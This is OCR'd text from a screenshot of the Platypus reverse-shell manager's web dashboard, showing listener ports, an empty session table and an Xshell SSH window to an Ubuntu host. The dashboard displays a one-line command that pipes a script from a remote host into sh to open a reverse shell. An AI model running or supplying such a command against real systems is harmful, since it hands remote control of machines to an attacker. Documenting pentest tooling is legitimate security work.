 Platypus
13337 Add server
13338
13337
Warning
You can use `curl http://8.8.8.8:13337 | sh` to popup a reverse shell.
Address OS Username Online Time Action
No Data
Ubuntu Desktop x64 20.04.1 - polaris@ubuntu:~ - Xshell 7 (Free for Home/School)
File Edit View Tools Tab Window Help
1 Ubuntu Desktop x64 20.04.1 × +
~ »
ssh://polaris@192.168.88.129:22 SSH2 xterm 82x8 1,5 1 session CAP NUM